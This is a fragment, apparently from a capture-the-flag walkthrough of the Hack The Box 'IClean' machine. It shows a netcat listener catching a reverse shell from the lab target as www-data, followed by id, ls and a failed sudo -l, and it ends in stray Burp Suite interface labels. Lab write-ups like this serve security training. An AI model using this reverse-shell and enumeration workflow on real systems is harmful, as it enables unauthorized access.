 ┌──(root㉿kali)-[/home/kali/HTB/IClean]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.120] from (UNKNOWN) [10.10.11.12] 37610
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
app.py
static
templates
$ ls -la
total 32
drwxr-xr-x 4 root root  4096 Mar  2 07:29 .
drwxr-xr-x 3 root root  4096 Sep 21  2023 ..
-rw-r--r-- 1 root root 12553 Mar  2 07:29 app.py
drwxr-xr-x 6 root root  4096 Sep 27  2023 static
drwxr-xrwx 2 root root  4096 Apr 27 15:30 templates
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input
or configure an askpass helper
sudo: a password is required
$
Target: http://capiclean.htb
HTTP/1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters
Request cookies
Request headers 12